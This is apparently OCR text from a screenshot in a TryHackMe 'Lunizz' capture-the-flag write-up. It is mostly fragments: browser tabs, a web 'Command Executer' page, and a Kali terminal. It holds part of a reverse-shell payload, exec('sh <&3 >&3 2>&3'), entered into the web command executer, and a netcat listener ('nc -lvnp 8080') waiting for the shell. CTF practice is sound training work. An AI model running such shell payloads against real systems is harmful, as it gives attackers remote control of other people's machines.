 luni.thm/whatever/inc
myCTF/my-materi
Decrypt MD5, SHA
TryHackMe | Luniz
luni.thm/whatever/index.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking
Command Executer Mode :1
/var/www/html/whatever
Command Executer
exec("sh <&3 >&3 2>&3");' Submit Query
bc-here@BC-Here: ~/CTF/TH
MySQL [runornot]> exit
Bye
┌──(bc-here㉿BC-Here)-[~/CTF/THM/lunizz]
└─$ nc -lvnp 8080
listening on [any] 8080 ...